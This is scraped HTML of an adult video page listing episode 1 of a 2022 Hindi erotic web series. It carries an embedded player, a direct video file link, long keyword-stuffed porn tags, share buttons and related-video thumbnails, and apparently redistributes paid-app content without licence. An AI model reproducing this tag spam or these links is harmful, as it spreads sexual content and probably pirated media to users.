Rabbit Movies Hindi Hot Web Series Ep1</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-9894" class="post-9894 post type-post status-publish format-standard has-post-thumbnail hentry category-rabbit-movies-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-bhaiya-ki-saali tag-bhaiya-ki-saali-2022 tag-bhaiya-ki-saali-2022-rabbit-movies tag-bhaiya-ki-saali-rabbit-movies tag-bhaiya-ki-saali-rabbit-movies-adult-web-series tag-bhaiya-ki-saali-rabbit-movies-episode-1 tag-bhaiya-ki-saali-rabbit-movies-episode-2 tag-bhaiya-ki-saali-rabbit-movies-episode-3 tag-bhaiya-ki-saali-rabbit-movies-episode-4 tag-bhaiya-ki-saali-rabbit-movies-hindi-porn-web-series tag-bhaiya-ki-saali-rabbit-movies-hot-web-series tag-bhaiya-ki-saali-rabbit-movies-originals tag-bhaiya-ki-saali-rabbit-movies-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-rabbit-movies-xxx-video tag-rabbit tag-rabbit-app tag-rabbit-movie tag-rabbit-movies tag-rabbit-movies-adult-web-series tag-rabbit-movies-app tag-rabbit-movies-hindi-hot-web-series tag-rabbit-movies-hindi-sex-video tag-rabbit-movies-hot-web-series tag-rabbit-movies-new-web-series tag-rabbit-movies-official tag-rabbit-movies-porn-movies tag-rabbit-movies-sex-video tag-rabbit-movies-sex-web-series tag-rabbit-webseries" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1" /><meta itemprop="description" content="Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1" /><meta itemprop="description" content="Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1." /><meta itemprop="duration" content="P0DT0H17M45S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2022/11/Bahiykisali.1-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Bahiykisali.2022.E01.mp4" /><meta itemprop="uploadDate" content="2022-11-04T07:01:43+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="9894" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="9894" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: November 4, 2022					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/rabbit-movies-hot-web-series" class="label" title="Rabbit Movies Hot Web Series"><i class="fa fa-folder-open"></i>Rabbit Movies Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i>2022 hindi hot short porn movies</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i>2022 hindi sex video</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i>2022 hindi sex web series</a> <a href="https://wowuncut.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i>2022 hindi uncut hot web series</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali" class="label" title="bhaiya ki saali"><i class="fa fa-tag"></i>bhaiya ki saali</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-2022" class="label" title="bhaiya ki saali 2022"><i class="fa fa-tag"></i>bhaiya ki saali 2022</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-2022-rabbit-movies" class="label" title="bhaiya ki saali 2022 rabbit movies"><i class="fa fa-tag"></i>bhaiya ki saali 2022 rabbit movies</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies" class="label" title="bhaiya ki saali rabbit movies"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-adult-web-series" class="label" title="bhaiya ki saali rabbit movies adult web series"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies adult web series</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-episode-1" class="label" title="bhaiya ki saali rabbit movies episode 1"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies episode 1</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-episode-2" class="label" title="bhaiya ki saali rabbit movies episode 2"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies episode 2</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-episode-3" class="label" title="bhaiya ki saali rabbit movies episode 3"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies episode 3</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-episode-4" class="label" title="bhaiya ki saali rabbit movies episode 4"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies episode 4</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-hindi-porn-web-series" class="label" title="bhaiya ki saali rabbit movies hindi porn web series"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies hindi porn web series</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-hot-web-series" class="label" title="bhaiya ki saali rabbit movies hot web series"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies hot web series</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-originals" class="label" title="bhaiya ki saali rabbit movies originals"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies originals</a> <a href="https://wowuncut.com/tag/bhaiya-ki-saali-rabbit-movies-xxx-web-series" class="label" title="bhaiya ki saali rabbit movies xxx web series"><i class="fa fa-tag"></i>bhaiya ki saali rabbit movies xxx web series</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/new-rabbit-movies-xxx-video" class="label" title="new rabbit movies xxx video"><i class="fa fa-tag"></i>new rabbit movies xxx video</a> <a href="https://wowuncut.com/tag/rabbit" class="label" title="rabbit"><i class="fa fa-tag"></i>rabbit</a> <a href="https://wowuncut.com/tag/rabbit-app" class="label" title="rabbit app"><i class="fa fa-tag"></i>rabbit app</a> <a href="https://wowuncut.com/tag/rabbit-movie" class="label" title="rabbit movie"><i class="fa fa-tag"></i>rabbit movie</a> <a href="https://wowuncut.com/tag/rabbit-movies" class="label" title="rabbit movies"><i class="fa fa-tag"></i>rabbit movies</a> <a href="https://wowuncut.com/tag/rabbit-movies-adult-web-series" class="label" title="rabbit movies adult web series"><i class="fa fa-tag"></i>rabbit movies adult web series</a> <a href="https://wowuncut.com/tag/rabbit-movies-app" class="label" title="rabbit movies app"><i class="fa fa-tag"></i>rabbit movies app</a> <a href="https://wowuncut.com/tag/rabbit-movies-hindi-hot-web-series" class="label" title="rabbit movies hindi hot web series"><i class="fa fa-tag"></i>rabbit movies hindi hot web series</a> <a href="https://wowuncut.com/tag/rabbit-movies-hindi-sex-video" class="label" title="rabbit movies hindi sex video"><i class="fa fa-tag"></i>rabbit movies hindi sex video</a> <a href="https://wowuncut.com/tag/rabbit-movies-hot-web-series" class="label" title="rabbit movies hot web series"><i class="fa fa-tag"></i>rabbit movies hot web series</a> <a href="https://wowuncut.com/tag/rabbit-movies-new-web-series" class="label" title="rabbit movies new web series"><i class="fa fa-tag"></i>rabbit movies new web series</a> <a href="https://wowuncut.com/tag/rabbit-movies-official" class="label" title="rabbit movies official"><i class="fa fa-tag"></i>rabbit movies official</a> <a href="https://wowuncut.com/tag/rabbit-movies-porn-movies" class="label" title="rabbit movies porn movies"><i class="fa fa-tag"></i>rabbit movies porn movies</a> <a href="https://wowuncut.com/tag/rabbit-movies-sex-video" class="label" title="rabbit movies sex video"><i class="fa fa-tag"></i>rabbit movies sex video</a> <a href="https://wowuncut.com/tag/rabbit-movies-sex-web-series" class="label" title="rabbit movies sex web series"><i class="fa fa-tag"></i>rabbit movies sex web series</a> <a href="https://wowuncut.com/tag/rabbit-webseries" class="label" title="rabbit webseries"><i class="fa fa-tag"></i>rabbit webseries</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1&text=Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1&amp;title=Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1&amp;summary=Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1&url=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1&title=Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/01/Tu-Chai-Main-Coffee-E3.jpg" class="loop-video thumb-block video-preview-item full-width post-4710 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-chai-main-coffee-dreams-films-episode-3 tag-dreams-films tag-dreams-films-web-series tag-dreams-films-web-series-download tag-free-dreams-films-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-tu-chai-main-coffee tag-tu-chai-main-coffee-2021-dreams-films tag-tu-chai-main-coffee-dreams-films tag-tu-chai-main-coffee-dreams-films-2021 tag-tu-chai-main-coffee-dreams-films-episode-1 tag-tu-chai-main-coffee-dreams-films-hot-video tag-tu-chai-main-coffee-episode-2 tag-tu-chai-main-coffee-hot-web-series tag-tu-chai-main-coffee-web-series" data-post-id="4710"> 	<a href="https://wowuncut.com/tu-chai-main-coffee-dreams-films-2022-hot-web-series-ep-3" title="Tu Chai Main Coffee Dreams Films 2022 Hot Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/01/Tu-Chai-Main-Coffee-E3.jpg" alt="Tu Chai Main Coffee Dreams Films 2022 Hot Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:56%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>56%</span></div> 		<header class="entry-header"> 			<span>Tu Chai Main Coffee Dreams Films 2022 Hot Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/11/Room_Mate_1.webp" class="loop-video thumb-block video-preview-item full-width post-32538 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-gupchup-originals tag-gupchup-originals-coupon-code tag-gupchup-originals-hindi-adult-film tag-gupchup-originals-hindi-free-xxx-video tag-gupchup-originals-hindi-hot-short-film tag-gupchup-originals-hindi-porn-video tag-gupchup-originals-hindi-sex-film tag-gupchup-originals-hindi-sex-video tag-gupchup-originals-hindi-xxx-video tag-gupchup-originals-hot tag-gupchup-originals-originals-hot-web-series tag-gupchup-originals-porn-video tag-gupchup-originals-sex-video tag-gupchup-originals-shows tag-gupchup-originals-xxx tag-gupchup-originals-xxx-video tag-gupchup-originals-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-rangeen-kahaniyan-2025-gupchup-originals-sex-web-series tag-rangeen-kahaniyan-2025-gupchup-originals-web-series tag-room-mate tag-room-mate-2025-gupchup-originals tag-room-mate-2025-gupchup-originals-episode-1 tag-room-mate-2025-gupchup-originals-episode-2 tag-room-mate-2025-gupchup-originals-hot-web-series tag-room-mate-2025-gupchup-originals-originals tag-room-mate-2025-gupchup-originals-xxx-web-series tag-room-mate-gupchup-originals-hindi-adult-web-series tag-room-mate-gupchup-originals-hindi-hot-web-series tag-room-mate-gupchup-originals-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="32538"> 	<a href="https://wowuncut.com/room-mate-2020-gupchup-hindi-sex-web-series-episode-1" title="Room Mate 2020 Gupchup Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/11/Room_Mate_1.webp" alt="Room Mate 2020 Gupchup Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:17</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Room Mate 2020 Gupchup Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/The-Devil-Inside-ep2_Moment.jpg" class="loop-video thumb-block video-preview-item full-width post-2176 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-ullu-originals-web-series tag-devil-inside-ullu tag-free-ullu-xxx tag-hot-ullu-web-series-tamil tag-the-devil-inside tag-the-devil-inside-episode-2 tag-the-devil-inside-episode-2-ullu-originals tag-the-devil-inside-episode-2-ullu-web-series tag-the-devil-inside-full-web-series tag-the-devil-inside-full-webseries-watch tag-the-devil-inside-ullu tag-the-devil-inside-ullu-full-web-series tag-the-devil-inside-ullu-hot-video tag-the-devil-inside-ullu-webseries tag-the-devil-inside-web-series tag-the-devil-inside-web-series-cast tag-the-devil-inside-web-series-free tag-ullu tag-ullu-devil-inside tag-ullu-hot-web-series tag-ullu-new-web-series tag-ullu-originals tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-the-devil-inside tag-ullu-web-series tag-ullu-web-series-2021 tag-web-series-ullu" data-post-id="2176"> 	<a href="https://wowuncut.com/the-devil-inside-2021-ullu-hindi-hot-web-series-episode-2" title="The Devil Inside 2021 Ullu Hindi Hot Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/The-Devil-Inside-ep2_Moment.jpg" alt="The Devil Inside 2021 Ullu Hindi Hot Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 72K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div> 		<header class="entry-header"> 			<span>The Devil Inside 2021 Ullu Hindi Hot Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/09/Bai.-5.jpg" class="loop-video thumb-block video-preview-item full-width post-24953 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bai-no-1-2024-chillx tag-bai-no-1-2024-chillx-app tag-bai-no-1-2024-chillx-episode-1 tag-bai-no-1-2024-chillx-episode-2 tag-bai-no-1-2024-chillx-episode-3 tag-bai-no-1-2024-chillx-episode-4 tag-bai-no-1-2024-chillx-episode-5 tag-bai-no-1-2024-chillx-hindi-porn-web-series tag-bai-no-1-2024-chillx-hindi-xxx-web-series tag-bai-no-1-2024-chillx-originals tag-bai-no-1-2024-chillx-porn-web-series tag-bai-no-1-2024-chillx-xxx-web-series tag-bai-no-1-chillx-xxx-web-series tag-chillx tag-chillx-app-video tag-chillx-hindi-web-series tag-chillx-hot-web-series tag-chillx-originals tag-chillx-porn-video tag-chillx-porn-web-series tag-chillx-sex-video tag-chillx-sex-web-series tag-chillx-web-series tag-chillx-xxx-video tag-chillx-xxx-video-free tag-chillx-xxx-web-series tag-free-chillx-porn-video tag-free-chillx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hit-prime-porn-video tag-new-2024-porn-web-series" data-post-id="24953"> 	<a href="https://wowuncut.com/bai-no-1-2024-chillx-app-hindi-sex-web-series-episode-5" title="Bai No 1 2024 Chillx App Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/09/Bai.-5.jpg" alt="Bai No 1 2024 Chillx App Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Bai No 1 2024 Chillx App Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/08/Holi.3.webp" class="loop-video thumb-block video-preview-item full-width post-31046 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-holi-2025-kahaniplay tag-holi-2025-kahaniplay-episode-1 tag-holi-2025-kahaniplay-episode-2 tag-holi-2025-kahaniplay-episode-3 tag-holi-2025-kahaniplay-hindi-porn-video tag-holi-2025-kahaniplay-hindi-sex-video tag-holi-2025-kahaniplay-hindi-xxx-video tag-holi-2025-kahaniplay-originals tag-holi-kahaniplay tag-holi-kahaniplay-adult-short-film tag-holi-kahaniplay-hindi-hot-short-film tag-holi-kahaniplay-hindi-porn-video tag-holi-kahaniplay-hindi-uncut-porn-video tag-holi-kahaniplay-porn-video tag-holi-kahaniplay-sex-video tag-holi-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="31046"> 	<a 